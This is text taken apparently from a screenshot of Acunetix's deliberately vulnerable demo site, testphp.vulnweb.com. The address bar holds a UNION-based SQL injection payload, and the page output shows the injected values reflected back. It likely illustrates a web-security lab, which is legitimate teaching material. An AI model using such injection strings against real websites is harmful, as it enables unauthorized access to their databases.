 Not secure | testphp.vulnweb.com/artists.php?artist=-1%20UNION%20SELECT%201,%202,%203
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
3
view pictures of the artist
comment on this artist